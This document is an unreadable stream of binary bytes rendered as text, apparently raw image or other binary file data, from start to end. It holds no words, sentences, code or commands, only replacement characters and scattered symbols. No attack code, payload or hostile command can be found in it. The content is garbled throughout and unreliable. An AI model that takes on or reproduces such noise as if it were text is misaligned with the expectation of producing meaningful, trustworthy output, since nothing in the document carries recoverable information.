mѦ�z+�ƞ|běn������ɪ�UV�幧�Y q�D,g�ѦTg>i&IV+�@�'�j ��αr*�{eKX~A��4��$Fn����e�H�!G)eRb!�Z�H"��X4��U���Z`r��gDq�Bmm�hFY���Z�)�[ed�]�Ǫ���:`��&m�3���Ve5I��T�p�	�[�qO�\]�U�-�AƘb�q1M`�{")M���@"��M8���/a�v?�B��$p��-�A�Q�Eh��CB���]�v��&�h�f���)��T��l��T\�<��O�AU��;/Z7]�_6�����d0a�1�e�V�Qi�L�$s(���eAj���Z�>*i�:��\x����S������I��|��'�l�1�n�m��p|Yfp��}wV�\���;����q<��I��Z����0�Ɓŗb��0�l�L@�-�Y�h/'��S#oq�]#��?�F�@��rm�C%�]��.ڽ�)T�8�a�T ÁdS����4��@�������4 ��ג�7��m*�9}��]%6�#�AP�:�D�����C�)�B��\��E�vui�F��q�E�)�"`�zC�C�$'���T,~��cT�2�!�Uxm]1^�8�x B D���6��0o�ؕ���r)1��M4nы2M2���r���7
�/�fuW'�T�*�j�i����ܐ�]�3Z^�/V�(���}�)Oi%Tm�D��A�1<y9S������R�
���|�0��,���h������v6-p��A@�P9�ԭp�B�ek��D@���xb�%��Tq���	7�QVdewȰ��ʑ7m�׹F'<q*S��&[����M��%v�U\�*{S�|�4�LЇ4;��֬��χ��&���IM��[�Y,쥺r�(i�hZ�d��A�O���g-��Ont��%��B�Bd\��F6�Ƕ�JyΨ(�DL�d��hTt�/j*{�RFy��	m$0�a�+b�C�s}������M
�h�DeL��4':����M��ؤ�2&��-p������2(Vӆ�k�Ey� Y�JLX��>vE�R3��j��q
23���G{��r��_H�}��_Yj�9�$�ɌVr�E�rtI�M(�E�g�S]��g���A��p��|G����l��.�z��6��s�0�y�P��)�٨]o��eh���1�|���<�=YIEW�S˭��싩���	n�fb
Wn�|H���L@�m�K�xF(X|cۄ���6X���V��d�*8�{Ԇ%UK��`E+�u���U`�%��K��[ٺe=�����*�k_k$�Z���8ez-CTk�$�O��5�����SQ<u�6Q��lx��ʶX���)BA�'�k�#h|ww)���hk;�6�6@ψ17t�
��v���a#���~��m=F\�M��(F*���i����YL��-"J�$��s���6�8��h��tՆ����CAޤ��@����
U�V���W5�dO0��&���l��䷩_�	��4�f��Fo��w�:���1Zъ��"=)1j�ɹ�;͈�&;Y�v����EJ�u��(]�]Y��Va�8�/��_��*Wq*m�U��@:T�
*�{ߦ���j׌~?���S.Ʃ���E;Za_L�ro�ݔ3co�4���~`��u��O�E��i�x@6]�u������-��F�����ݹ׾=�!Ȳ_��HG'��V����+B
����X�}R���t)V��T�v����+��lq�2��=4J��W��¦��vyMM:zz��&��^h���� �̳�U�����y�چr�a��D�1�b�R�6��D�ZKO7i&2�=�^#w�E9�Qk �p�ph!��bk�qZ.R����09;����h؈�9�2�AٶPh4�	R����;l-b(O��l�9�P��㹭J�a�<9� TA`�H��{(�Rb:��:Ճ�K��[�d�%©�_����k���0A;�ri8�ɓB��Z8C̪,�b���1�6�f@��x��ò�9���>�؝
�5����bІ��z�(V��TX��<N��m�W�1z�PX5��ir���(D��qP�M�,�$`c�I�+���:6
��v�1RZ�o�1�15'r�fwh��4T٠"���þu�<A|A��9c �T0�������FfȠ�AD#�q�P(����NԈ`8��o _hTL�X�b��.��©銮Ϲ�ZX1����+�S(�RQ��{�d�����X,�^���d��̾F�c@2�9����Bl��(F�a�lxI�ˠyۆ�{��Z�AB������ٖdh]ЅTX�����ۡX1<�Z��@*zڶ[��y�&Z�f�H�dA�R��h^��_<=�F�tA��T8�c ��Y8f�QD�ɷ��Ƞ����{Q �S�iJ=�CXtz�B�ء���W�!���:�.L��=�,@�7�k��T�'�ET�(�B�DFf`���H�t�Np���F\I��A4�(�B\�a��ex�FľT����HN��I�D�P�{A)�iB�8=XpG�@�X��_�T,��˼���o��;���%)��J�˶�Ln� ���N�|M��B�͐Ԫc0���*���T��c���e87p�M�k�ˇ|NT�IE�1���Nt��2��r a(��,�WPE�R˄���$�����lÖ��|9L��tA�d�����DR�܄Rl��k�*c�ґ�Pp�F�,��)��0N�f��FL��4�D����ڨ8��N�hJ�.�mYc�cp�qE ����o�؈�4���|>�C��O%��i�P(�T�tI(mDM�RN�P�UP�tA.USU� �p�Xʣ�4��@7%MF\Aw��R��W���ɲ�t��(!ej�vԈd�4n��Wt������������z4�s"��;�#�\�O��kWq?r��ݼ�+մ��ⅱ��д0�r����H<��e�q�s��^�;�U;u�U�M�'��.��r�/���u���䮦���XT"m����	�N��*E-�W� ?t]Y��MQ�/=N# N[�y�����pІ��ׄYA<Z�����68��H��L&��+ڳ����1ԫ}��`T���ME�1�s�D؆�DD�+H��s]Yt}ۮ ^+����\�,��Td�W���Am����W����Z�|�Sq�&��{	�H�U�:Ws���
*[�q��A�ox�m�	��3�k�����j-�%�_�9%�p�ۮ�*`�4�-���ٻ�[�-��F�dA�-���t`�M	�R�|5܄��C.U�۷gx�U��m��-~�����\�
Q��xO�	��t��j9'��׭C��^��P*uY�}ۭ��b��V��UԲ��� -ˆ��f��fX����ItS�٢�K�m\�D�n�Id��[����P�l��5X��WhB��X?�_Ѽ['*�D�ߕ��<�"q�d|Ҷ�� �/��[��ۻ�KԲ����uh`�fH��pVp���gp2ކ��W/%���Ph"o�t<0*�\�����T �؆�u���-��8�w�ф�_մ_�Y��_�M�=�NUb&~7�U(� ��)�ώ��e��چ�q����
�|��k,��6&G8�c|���"�Wk
�����S�M0ŤίM�?;�R/�K����D0��}���OI�
l���C� �]c���Ɩ���TR-U�}�R��J��~�y+��)D�� �<�'��v�2�B+c�cȅc�ЮPD��B5�ɥ�^y��b��F{Z /�������C#QS=,P��T�J����K����e���L��W��(g�k盄�6*� �E�S��I��j��H���#_�+��p�� �ۂ��U��*Gwv��1'*���诌���EVI���Pl �kvi >�P��U�fp�*���,��Ԏ&�N#�X/K�6��g~��Id�J$5V�W+5�`x�cOYUhDp�з]��m���K��(���*�7�IDV�kg�J�;kl���b��I����l�f���o�c+�l�T�½�Gd�il�6�`*�Nh��`#̶}{TU!B�`SI(�����m0��؆N��\h��k�_)m)2�<Cd�7Z0�x� ���~Hf�I�bNvk���&��\��ui�k�$P*f�p�B��릉l���R�<z:V~^mX�rȆ��Y�X��I-K�1�sZhc��vh]��)#L�og��.4_d�����8T[#�ݐn͗��rEW�չeٴ�/�NYL5�3n\���ILs7�1g��`�Ȗ��m@Ik�W�����k�5U��
�^U�q /s;7��%����h|�+�,��R[O���F�+?ٔ�d����ңU��
�k�br�AF��s�g�n�&
���'6�;�^>x��l���RAԔ/޷W�UH�3ǝ=6p�qs�l�����^��@�4���Qb��Z����fDӅW3?�nNP@\�� ��
	09�3+iNu�*mD���ֲ�Y���<>6��uӚH�א	D�^OI�������b�S�f8�V@t����	�B��ֆ��4AԆ�ӆ��_(WB�C�7Ij���4�վNp����],-��c�m��~gw���b�(G�?A�6�6q�/��O(���T��U��};5\ �<���rHP`p�xV5Z�����vlrI�v�Y��<lM$�FIF��wM�e:(�ݝ�˾|w[�Cz��m�D��Ҭ1��8��>�A	�xh�1gv�G�_Іb h�)2.��7����'c_���a��,��G7�t��?8���~���U�MGb~��_ٺ�yu�ۭAo�����m��hi�[����|z�V7��p|S�X�9���/�&��pp8c�La�d���c�T��lU�_�@1�u-��O�":ӖmV�f��!�����"�9kF�YHg?j3��e6f�b�df�Y'l؆����k��;f���\�Z��e���N�n��k�UcŮ�
L�׮`��%՘Hg���z��-�g��q��M#(h�DA�&jA���	�֍�6V�V�i��+,XɎ�:���U�6k��8ds��,۵TMd���OiCrT��$"��>��=s�̘�Ta�Y�gР`M�5uS�M���f�1�C�S�L�6m��)�e��1Y��'U���ķr燒�Vmݾ{�,�?4�mS�6����/�x�R��r�2���.ƴRL*��R+�l��6���Ic���H�����u��J$�'��$3:�ʎ�	.c}�W�!u.٬RN3��Ixڬ�N6�d��p�hT@4���z�-���dn�\qɷ�3"m�W7�,b�(��'�7
�)�6R��6ɸ��+��ah-��L� f%N�X�4ӚG��"H��d[m��d#N:�M*>E�XDR�M��S'�ds�M��I���:���D�#�0ft�(��.�(��[s��H(�ɧi"z�'4w
6�7ހ�(�lNf���/�h�J�֤�6�].H��L��a��0(�V�G$y��G)���F$i�;��dSq:��#P�,p3n�B/���kL�0����:�<�����ʼL���ɔUUmB]��Ji�ԧ7km
��za��3n7��Y�/�$�J2�h7�5�����$�ʣ���Mx��p��v���OoהcNȩJ�W� 3/�B-���	ʸ2��,���	��22���"��3+s���	Q��4B�4� �-(jJ<���<K�2�(��"M��@�
+�8�
ؿ���P�Y��2������5e)�P��M*f�fp�q�hRn��Jj�<��Pʘ��5��r�)��O�#�>#1 ����>���v���Yf0�\�v�2Y=�h����?�)��"�S��Ѓ���D��� V��/�a�b����@��
_D�Y��Fp2�
g�Dh�[�����fb9����#��� ������ٯ~Ĳb�����1NV�H��4�9��'
�]d�E�)iE�l���Bc��-��ݍ+� ្�B�%Oy��+|�kPF찄,~�Wdc'yI�vɳy"&��r��D�|�����QI>Я��3\�b�-�B�=b|�8�ʽ�e��#4jэZ���lE��SDp��c�F\���7�qW�����~��v���3��Պv�C���"��h$�+��`⎉u���
Ƃ�'�/~m����J��|�#fa��I=�0 /g����L�l����Ƹ8�t��E��1���gL�<>���$�OV;�B�YN./B� ǽ,�] �7��2���n�.��auU c��Є&�p-\��EX�e��ή�\���<���[}uAa�40��h���
:��v�!&�Q�Mw�`D�^���J�j� '8�	�,OQE*�Ѭ\�f���ɦ����&���ᓝ �U�h1���>��#���V�cV��+(@��':�JU�rV�#+����ىB�pr�6��:
30w�&#lq;iH#�
�6S�m*� uړ/k��@�Ѕ9Z�M,b&��hAD���8cQƮp"+�c����
ET��Q�o_Y�0�����z̤� ��U`�3�IW�Fc|)-,(�V7��a=rg^��Nw��*��ml�\� �Y�a�U�b���.�p!��K�m�D{��R�R�aLZK�k��ȟ3,L�)n����4L�+�W�]�,.�>�D+�ڄZ�̔b�?u�4�f�nښS4X�c2�i�}�L]ѧjc]�(8Rq�b@I�X6Za�v�6�yIK���Жda%��q�
^Yɴ=�["���K����)t��5�2�a�p�f�K����C�Ɗ��8K?"e靈��� S/(�����c��� ���GM��I��6RoU�:*��E+��sl���;��[��#�Tѭ_���,�Ȇ'�����KD���:�l�U�bW5���X��e��H�l/�*xe���h v���#���A9�4���=H^>��Pl��!W�⏬X�5&k�V�o��XF��d7��r?=7-��'f3-r�!]�[	p��.�	5�X�l��M�e�;|�}m���}Aw_�ih�hK���<H��W�oF��&��u��M��0L7f(�c�Gg&^��s����%�B��܁�.ň;� �ق��8�)�qx�������g�֏q�6�d��"p�M<iu���FN>E���x���ƶ��4��w��E�^q�n�#\�7h�*`�R�B;�)��G�d��eDD����!d�u�.8D'@�U�,(����@�)_-3�F΃Ŗn�AV���E� y̬�Ym�O�� ��\�|����^��$Z�h�����1�=�^��^,Ȕ�U�(�Id�	7|8p�,l����,0O�p�����4o�3( ���t =$����`	� /�BD1N^���K�]_
Č�4N�1�����v��=ӝ�_�͢-�\X����I�5���aEC�(H�DCdDC(h3\�)���%���4��Pɭ�BL4��� ��O�������3�����-�n�R���P�*�����-^�L�� �Y�c:��z���F��U'R��`��v�[0}W`ğ�Da#HC@.��9�KIS7��'�2�P!�5�g�ȍ ǭhI�4cP�ݯp���"_~L	nC6������u#�����{����z��z��z�\�����v��"��Q�΢��^<���I�A�@Ba���H��Ɨ��&��WnB�4c���M�H�@�Hr$sAQ��!�a�Y�=S���!�$�U+�֛�+)���#a��E�$aZ�w�Na�a�N��`��܎)���-�%ah��"��#���B�p�jRd���PdP\P4#]����J���a�m��dKV#�����y�s4�y0g���Pb�P
�(���@��P�>ݍ!�-D�����N�}�%(4O�B���2b�\k�ě��̀��BB=S�!��I�!p��,�4�e�	�|L����[�tZ�:^��a�u�߹i'��>�x�	f��(h&�)���'vBC4C��B�H�Y�E~Rۘq.�##�&���,��6����&n�����ǰd��n�p]`�/�$[5E+�BSd�y��)lPc^⇶X��'.e:����`P�x��xi&��[hVg=�{��%8˗�c� X�g�|#��y�[��B><S- &��!\#��pR)����N"X����#��P���)���3-�q�蜣��l͖e�ݪ`tP�ݩ���xv������48Ö��U`�a��rI"0��W�'�����.��p���!�e5�f%D�� [l���	L���]���6'���y�3�ʩU7�_�>w�u�A5�x�W�5l�(��<�΂2p]�F�F��4�M*PL$1,B5V�C����-B�:)BA� D*1l*/�A\��	�>䡆��+q���r�$�6��V��d�^�O\�j��I��`�X��c��銒��X�7�_�m/C���Rdh���{*���[�$3�1�l�B$��%$�*ߢ* "!��B�"���!!�e�X�ꕂ�Ʀc�b��h�����.���3ّ�nP�uP��|m&+Ů���W��_ �"�Z�K��dr�� U�
3�`C�̂���zj��!���) #$��j�B�@��
m�^i����f��e�Fg���:��I]�O>�3q.&��kĆ���N�"�`8Z(Hh�ST�έ����͂�AC��zP�j����ߊḫ����.��RQ�����J��!X�$2��^���\�Н���b�y�Ċ-y֩��KQ�w��)@+W0t$�t��B$�������b��)��3�-����5B#�F#���eA�ߡ��$�ȴ�-�����y���j<���i���o`ı�������0�����4��ԙq��i$���܄���!<X	.�) Bt"�ᐫ�BBdj	΃�À��B�B�	��3���J#7��o�01T2���Aex��w��	����j�n!�ÊW�%k3w-�j�� �y��)B�LT���E�e������2���2,����+��~��f����2���*7F�Wќ�Ou�0(!k2����\��>��6��r�)�"U
rg�^L��%&��27_�[��!TrȨ�1
_-��)4�z8,����mLߡ-��-|���r\�2К�	-�qJb*E��Z�9v�,�_4Ltxu������B[�C��X/33�"��n����߻mP�/&az�G�`����[ߖ#nK��p����s-Ѓ	�W�ajn�=� >�å�>�tc2J��,5��E��f�,�1�s1���]Em\Lm�걇"�DO�3백�o*R��q��ܫ.�O��T��<X���ȼOJ#K;��/�-,/$����������)�=��q�*$� = ,I�B��e����rS;5TӰ��\��U���AS�w�2�37��5��&_�O���S$˄���,��"��<���x}jM�5!0�> �'ߥ-�^��Ǭ5 ����~�ʒ��83kWߩ��14 ��>\^�P^����V߂-X�}O� ;�4��J�5Z+�%���O�@�$��V�#/�'��� x*�����>.�7;C5��q�9���C%P�o[lͲ�ٔ���luW���i��x<���F=��-ܰq;����}{5�6����8�@ߒ[�JI�Қ�jV=�^��;XBњ[7��xJ��,�kM߃��+;//5���-�d)5bX������4�q�}���';��.�.6��1Wk3�gEO;f:����ҭ �-��(��ݹ��xJ��2$���)�+�G�xu*��3>�
�S��
R8$Hw�"_��q�ɹ�aQ,�B�K�2����"�+�_�U������X/|h�Zw�iIJ��A���DX�B��� p���;���q�;%l9uG�-����yO�$��%�䚉0���C=�{D���Q��iSz}*���3/��c��{�V�[�Lf����)Hu��:�f*&�Y��)T5��x��u�5ݻzu7�Buü��tS=WU�W��>[- ��j����`�c�k�2ߩ�/|�C�~�G���aaf4̏�,�ɄĚ��T�TCB��C���ș�XX��5�|��߽��<u���߃�ü��5���q|W��	��5��/<b�����=нx]��V��w���7~�ô��T�B��28�t*�jj�f*�kjt|�K�WC5 �)j��3x�-}�1�u���{QD#CB�6bć�V-j� ���T5Z��|���K���ݲ)�`N���ә'͇8%��U0�-i����ٔ�����5��SZ���P�"6��3^͜��W��ǆ�j�c�/-Ǐs۶�v�$�S� A4�o"!��[+��D��k����F�m?�:�we��-�|d� �6�:EZ��C�9B4}�f�FGF��T�l���ݚm��R���c6����ju��O��#C�k��]��J�'q�b�֮�������{�<��S|Nev�Y����S�i' mI���
�5�
M���͠F�ӭ7ެ��&߮���N!���h9�-��i��;Z�����h$�N*��(�m5A��Q�1�[H0�~b����:E/��9�3���	4�@[���$b0���.���F��C�F��F���2�0�L<�<�<n��KA��,�=��$j�Ќ}l$�"d�Fu4�G+����{��>�8i����oD>F�%�ўL��{n��&Z%��n��tС\u���\o�UW`y��b����d{�� zhN5�Σ�X�����P����Ze��5Wru�6�]{E��\��ᄊp��#v�U�� H@����;3��D���"���N�'~8�?~@x�-��/.�b��p�y쁈���ㄥp�(�gGAz�8e�m��c�+�����yc'n��.H�8��".��E�x�#�fBj�����0�殽�:
��8�`'�H�)�>B
��>�	Z�;"l�����6K��l��V��B+��?������	����*�PB	$� 
�6��!�t�?}��E?�s�MO���Y�	#�8A⾯f���%G��*���ƥ�a`�A��[W���QWz(��#��*aS��;��!w"�m<ė�$4?L0ۈ#�P"���?�!4Gx�)�<����? �  X@������r@��
��`������z��֢����o��(���~T��G��M.���x��.ԋD$�7&L. H��bP�ȠH�T�5(�6��8E+V�6�` ���+~ыQ|_ �2�I
���k 7�����8���lTB���0ZQ	}T����50�t���h%V!aD�hӖvX�J����A���`/e(Q��@�Jhb��P������,Q �������%-[ 2֭�[DBb�R� (@&
j�E��L9�� �\���D���� TA
F`B$*Q�:d/
��B^iL� �e���v��K氒�L�+g�� ���;a�K%4
{�@�P���@�P�t��%¨�� |�}�l��B����ca�ϋ�Ԙ,��P��� ��;@%7)�*(�5�
l��9!���)�9�Yɣ	ϗ���E+�x~�}�*L-J�����\u�)=���	1iCMi�4�\�AS{�R~�R�T�)Z֌�3a90�4)�V��	�AS	��a�Q��-�j̐V�(����D �3����(�ױ���<�)`M̲ ��%��N�4��Xi5_�р^Ԕ,�@I�M����A�Ϊ�@�	�n/ً��^��V�� 0��oW��fV!6P�
b�^����n-�D��^����+p��`�.@�a��?]���ͬ`!��?�A ح�����W+���V�4
Gȇ$zA�ԭ�T�Q���X ��E/ 	I���X)}m�!��w�Ũ��*��IFr_���!*�D�y|&��1�,j 
�P	 �[H;���g^)P��N���Pf���ߍ��t��D��"��@�$�
C��w@�r��oj��_�;AK�o�}� Cxi�eٲ-�n���� �&�_l��A�X���`Kc�WO���-n�u���=����o�|	B����l�T6�傧���A�ܶy�mnǏֿ�������Q��7�<�g��y�P�������̯n��;�UE����3��A��&���k�4�
5��oI$/�w�j�r��A�s���߶��'��g�*Q��{�1%����o`�ئ9���	R(B �jg_�m�c��ق�BAv(���0�|s��̍��HBу.t�k|cB븃 �o�H�#lݯ�^��Pw���b�;y��ǫ��yO磫���5+x�w���nT��՜�W�;[�Ӯ��2�a�{��w�
^�"n
���W/:�b�G��f���븀I���a
W������<�M��w\��%��I��M{	��L`�A�aMx��p��VԿ4�e���<�t���1q�Fa	=�c���O��rr
�|�ʭ�K� ����@Ͳ�O��/��c�'؈)�� �`��Ǔ�(�ƈ������l�!	��.���m�~+��������\ ~T(İL�`)��c���n��/͖���Jݐ��ƿ��2˖�@� ����
60� m``ؤ���ϐ��V�Ώ�I�i��˘\�>��Di\�h���fx^P�@�`�`����4���@�����6��ʯ>0 ��m�lL
	�Ѣ�hJ���j�����
�ʀy�k�PC����z���
B�����.lbq������K��ʌ	�m��A�!���n���ԏz1����nV�����o%�� {� �:�+a~����Î�� 2��c�m�O���l�`�"�e��T����+�N1lr�@�(2� �`��Jæ	rho1
�fkʭ$��	�0
����.#��n�p���þ���,R�O�T�n� 	�A*��F���D� �������	y���bLG�A*}`͘� �|���p�%��in��G�o Er/A(_O�l�ǿ���)� q��H�*!� ��.c�,����3=����~�j>�����ʪ�(��o�>&J�Ts��w�ր����lq���
��
�k�&��-͆
�a���f�p1	�	\0�LL�m7��	�q
�f�&*�V@��.�Ԉ�N�����^ ������1w��Q| >Y������,(��:c�Ѯf�Oe��`�`���	��BS�����n	��A��6��<���g� ������D㋶�H��1�N8!��.lJ �"�s�jM��g4����M���M|��-D����R�� .���'���� �3�J y(뻢�ns� *���ʔ�*��2;(@�.b�%�+&��@3�� a����) +���p:Y�a��Գ�P�8�k� ,��P���������p@������6
adӯJФB���K��ά�,.ǆ4�b2
��*AAM���*J�	(���JYS%��p��L}
�xO��G#i���	(�M	���l��V�3��Q��р���i ;H �J�_�X;��UYqIClr�5�Ȱno݈�ʮƂ�J�-�T�uJ!�xr��\�T���C7�Rq@�@�"+:вd�Z��	��>�d�Ϥho��W� v��aVH[�%���dI�O\�
R,_ �a�S9�k#l�(���++�h6R�5� Rg)!cmP�p0!j�@�p`f����f��3��F
~�n����Vi�uAw4��-%"� � ���R�S!�j"(Z�
��pV=P��G��LY`�̔�]� Eл^i�fEg���J�􋑐�O�S�:k��\�n	Tܔ��6�v��5#%���J��19�dW��r.g^��c%a8�z�v�Ea5�����eO�dzhe�R�+�F�- �$ˣ �~���`@1��J���Qa��P)���w{�V�F�R��d�ȼ�-��, ~��t~	��@*A� oRU)�}a���^i���?�.>�hM�	4�!wq�Ic/�U��Z��F-
�0s5Xc��\ȧ�p�����Ծ��X ����O:A�R�B=u��	�U�Lt6o��(�ʫ�*~�H�Z R	�$ߗi��?w�:6�%� x�/v/3�39ƾ��8���J�U[b)�g�+~��#�}_q����tocV �KM��	�^˪ �P��Ɇ�7a�7�<�y�f�1uQ����TӸv�#A��X"��Ѡ���J$������ f�U X�ê���l�5c� �QU���� �>9�Ctߖ֘3�@9��Ys9� �rካ9l�`Q���"�!J=l	X����
�5�L���np����b�X ?��)��櫌t��A� ��9mi l!�s9�@��)�1�����H�e��k$��`����B��`���U�>y���X��"��������.���:|ɝ�y�F�uQ�
���qy��*l���!�|�ڽ�kx�֨5�ʚ�NGm l�Z d`�����L� (���H�U�5�$���ˈ*��ۓ�Y���Up"۲2�d@͊c��X���n��e��=��9Y	����%�ۈ>{]y��[�#AǠ�;�.�{?㧀��S�~J�LY���L���9�������
ކ
�(��{"��I��������ϊ��B�U�cL"y�UM~g	R����Ơ��rH�����l�`�`����*G�'�r�v�c�<�	�Y|ŕ ��Tn1UIg��x����
����&1�~��q�� l`��R�m�rR|�Vs!:���i����/���aˠ�Έ	:�s� x�ﮠƀQ��ި���m��M1Y�����<�
�U[;��1x��oG�ל��� !h� ��o	N�"�Eo�έ���qĴw�e��j��	7]��V���� ��o6� �� 	��vfcD��a�^�f��Ƭ[)Qօnaj=m���̀R 	��	��lFЧ[ �@j��;��܅��c
��[}�q ͐�`
�Nv�]�91�S���`2z
��^�����5�=�>�R �	�����@��=��.�(��|+a}��]
�}N3^ln��@�~	�� <��`��
� 	���I��߽ː(>�k�}F^�Y(��{�>�O���ܝ��S�ſ�%��]课7^�)�"�����%}�w����7> a2y�����>�}��v�%�4~���yQ뵚�2���p���u�����t=�8�����+�㉺���i�/?	r|�{��E_������E�e���$��~�}��>��}��#}�Y{�`�=�����5��(�����>���Z�#���~"Y��!:%����2X������?�ö*��� ���"� B_$#髖$Ř�ǤH����:+Z�D�ÆS$�&ТH��*��#��2cX.L���J�DDI�� ŻS%G�C����¡c`J�u4�ԩ6��2�֔ժQ�G�b%}X�v=[M� �QoR3�.%JkR-hkJ�Z��[�T5�}鲽(xnڲ]��)/ܳs%>���m%A��Q�F��Z�o
:�u�H�G�N[��?�+�{��!йW��y��g}�~߉��o���2���4���ﲾN�W>�۫s��w���'����ş�޾��ڒ�ۿ��h������`�H`��`�
.�`�>a�NHa�^�a�n�a�~b�� !�
 � ,    � �  � U����U��Ǝ�LU�U�@��G��ŋ3j����ϸ�|j㧍����f�b�T����w�E`��m�Dђ9��̙c'��s����gn�ӟ>�v��Ԡ���*�&Y�<1�/[�lhɦ*V�`.cƊ�J.[9_�&v�˷��s���E�'�53��-qE�Wn�c��MS����v����]�v�@�c'D��������'���0�Mj��f�*$t;]���S���l��������%���z����1�S�h1��	"x�������k-Y�,��0p��H-���9����?��S�����TR����h?%��?g�sZ?	^�Gh	&u�9��K'�tB�!iMwvn�"�5�0��*�\@ޏ@�s�3۰��6�|�E�Q��?Kf��?�p��5S0��2��#Kj���ih��k��)i�5�o��UB��RVTT�?���Tk��"�.��7u׽�P�X�2���c���U@a�i��5�L�e��}�.�hy(���r*����%h����� E�$�Zj�QTUE&m b�Z���8��l�5�P�6�dgP[	�՜�)����:�h#껢z%1OR$/Z)�c��D�B�8M#��	$fK�k���`���s�V�Sj��6TR���qpB��n�XA�k��q�\3Yc�h�MrY�J:���EhP�'͔�'�<9*�N�ZtY��[�E�ȥ�+�42�-��"H$�t�E�	6R�Ն��>Y1�VM����G��0ب�p'���JZp���ъ�,rk̷%��9טּ��h��Yٸ����L)�����Be���?������V܈��J���΅V�&{Q.|v������B	gf���f�&���[�5.8+�g�Z�ȋ���]F�b�J3�L����B�-��q
_�FZEb��k�r���,���:mpeꟂ@�2������ȥy�ۙұ���(Q��a�r�'N��5�Q��I���G$D��HDb�Yj���2h5�Qk��l��JVm�PFڼ�5�!M�������[�a�����@ �ltB_ܚ�����U̓˩F�#��]D (� ��{B?a��Vƚ�pZ>��%:��t�c�J�r5�[*�b;�����Pי�1���T@��RE:��T��>�L��e�'�,IER��h�Cp��N��*��,�`���c~r��a8s��5�a�Vlb'�Y�L���5FA"��v�.�� >	�s�C:��6�IF(-ifq�2�i���`	f)E)��Q��Z��|B��E!�f]� ��1q�Zx��!�@�Z���؅)r�	��FYu�X�F#��	��;2�t�]��:H��a�Efц��E�r��T�BUL��
R��&��VX�^FBk��� L��hRS9�,�1^����D-b����x���S��ʐE+tq��x�X�JPk��DB����G'z.S��.
c�,R�)����'+FQ�^�R ��W��{�����-<
�S�ؖ@�FA�ʵ ���f�R�B|x-E/z�׽6£��E`wR'8xf���)�r�+����,��!�V�E+��*��)U�H*~QZ�����}](A��рF4���h��hGk1`F�B�h)�k\�ϸ��p)q��]�҈�"�1]��6ВŶ������Ku`:�sX�������`�EZdЗ�P.
%A�;�q�p�?zF@���7�e.;��ҐF#�A�iLc��0��lU3���Ws�����*��H�V�$�׀�	��1ps��/�P�S!��Bn����F��q�"�۰V��_8Rą��EX�nxZ0����h<�b����\a5���ŝ���1�^�y҈�3�a
ꮉ5�[�~c$��?*��1���YF6��J����G,��Mw���_+��Z˧�r���	K��VU�k}\������4��5h𢚄Ul���?;�&�����r/y��"R�˶5���^$���+������xr�=�Z`j����G�O�e�2��3)d��R��>��ьo_�|�ȚIy1�jv PR1 �g�G�/L�4�;XkS���?8A�`t��U�?��������ŕE�o���2E!�K��0�՜d4��e6:�'�Q���q=�2� ���Ͽ�:�LU%O8d9�pH����t�"��K2B��q�;ߠ#_9��J�����a��S���v��M��gx��ę��k�&~�d>:)�lF���� �#�ۊ�ȍa�������U,é�v��Nz�?m�X�?^�
�����m�~k/[@"�v'
x�w��e^f�f wfA�o��sH6d}� ab�g`&�W�0���-F!~�7~{�F�OvdQ%�/�P%,Ad�@d1���do�i)W{�{gwww7�y�s�$|�Vt�f\�0IV˗Ff��x��e���*�}�(�&���-x~(�T�T��O-�OZB3q*�'���7n�d�v.t��tW�x'n�fK[���n��Vxl�a�pNhr!}d�w7
�Q� ��c�w��Q'e(��4�q~��P�bw2!�Rɐ���:X�c�d��K�{Dx��@��	��e�`�k6��f>�s�h�����g���������0X��1��U��UPZ� K�ߐB��/�Ad��`����d������z���pi���s7���s˷�Xf�pr�d�0
�����Y\����	�d
��	Hq�_����du�g��O�g1���
�@
X�BIV�8=Y���@_�pv�uP�p�υ�x�� n%ٌ��V�W����o)tf�e�ji�;׌ވv'�j�,���	�0MA�u6�h7dQz��pf�% �:&u�v��Dh�F�(4
����F����6�a�p�FtǕdHp)�d����w�o����	�𗸀Vhe
2iM��T�x*�2����H��'�B�U�5� ���$���	�n�YZ��Kp\��wi�n������)|��w��)t\�W
�hU&gt�xiFؕy��(
� ���	��
� h�D����_�*3����
� �u��!e)4�Df�w�����Y�9>�Y
Ҡ{�&�����cY��&|��HvfY��fr�(�a9��@�#�z8� 
���T� M�`
��L��	���'J9�m3(��
�X��
��K�VwPzz��q�Y���
�Y��θ���\����㐠� �Y�()s�0ֈ�ȃ6���'��i���"*�z�z	B�����t���3�`T��F��/�$Y���w��	��|j����V%�aUbG�4�ve��@
j�HZ&Yw��s�*f�i�Q��0JP荰P�yr��mSI���x�	�-�Mi
=��=@��؍Y��&
�P�ƺv�u�W�U�����@ق����H{X��|�F��@���H؈W�td���kIʃ�
��'�"���gvSɒ�ڰ-����-ڢy�3����ɇ�X��F���*j�j���O9��G�i�q�]�	䀒��I��և��9�Z�v�#�%rQ�����
�7�ےb�	��c�p0r&�*-�� �_I�X��w~�B{Zw�v�����Z�M[[�`w+s
Z��`�5�e�`� 
��s{g��@oP�d-��{���~��+rQِZ�
��8ĉ
�^��T��r��w:�� ���H�0WR�q���[d��OɋQY�ƇFX��Y�h�v�`����	�`�p��ɲ�6f&W��� ���	��
���z�Pj�h��Q�3�	�C4�FY� ����"���Prv7n%n�BY���ˮA� i��I_zn節ހ�$�	��ϸ�pe�`��77p�K�k�Fʉ�P�!���A^���{[
�f��[=h��S�.����:�U:��P����P��v��
�]U�m��^�����	e{�_I���	YHZIx��P`����򐁰l�j�HZ�f�������0��G���m<Z�J5����Bc� �
���"����z|��n�P��K���GعBy������Y��
�:8�ai�A:����� 
� ���]���a&|�ʈ�ĉ�+��
��O,������ΐhz�\=�`���N�n|�l\r4jŽ8�)\��ǈY{��k��:�%Sr������K����$I�'kK(M`	��Q�eY�e}����7
��s�Ż��\�5�wᔫ

����̠�*�u�Z�5��a�)r�J��
��5�܇X���d��1al�
ᰋ��A���0
�׎�jv�j!Ϋ��7l�5��@��0�oؓA��������
͠
נ%�%@�M�E!�����J�U�˄��瘟�k>��X�B����Snߠ/�1ص�`w]I��٫� 7G�)-��p
H,`��7�s��ȵ;`�7�|���@y��-�
۰���*r�-��İ��%��SM�Ui�[Շ�`��i��0	Ȝ�����p��ֺ�P�N�`�⛄�L�i�Ǎ�]v�V���`p���෬������ ��픍
������P�����ԅ1��3�{)�����r�l�X���p��ߢ[�g\ѐ6Sz�8a-��Ȍ� �����|`���@�peH�j����� ��\��P���������
>�����	.^�B��9[v���Q��9���~�0ߟ�WKћ+s��
